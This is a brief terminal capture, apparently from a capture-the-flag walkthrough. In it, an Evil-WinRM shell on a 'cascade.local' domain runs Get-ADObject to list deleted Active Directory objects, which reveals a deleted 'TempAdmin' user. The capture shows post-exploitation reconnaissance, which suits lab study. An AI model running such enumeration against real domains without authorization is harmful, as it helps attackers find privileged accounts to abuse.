 *Evil-WinRM* PS C:\Users\arksvc\Documents> Get-ADObject -IncludeDeletedObjects -Filter 'IsDeleted -e
q $true -and ObjectClass -eq "user"'
Deleted           : True
DistinguishedName : CN=CASC-WS1\0ADEL:6d97daa4-2e82-4946-a11e-f91fa18bfabe,CN=Deleted Objects,DC=cas
cade,DC=local
Name              : CASC-WS1
                    DEL:6d97daa4-2e82-4946-a11e-f91fa18bfabe
ObjectClass       : computer
ObjectGUID        : 6d97daa4-2e82-4946-a11e-f91fa18bfabe
Deleted           : True
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=ca
scade,DC=local
Name              : TempAdmin
                    DEL:f0cc344d-31e0-4866-bceb-a842791ca059
ObjectClass       : user
ObjectGUID        : f0cc344d-31e0-4866-bceb-a842791ca059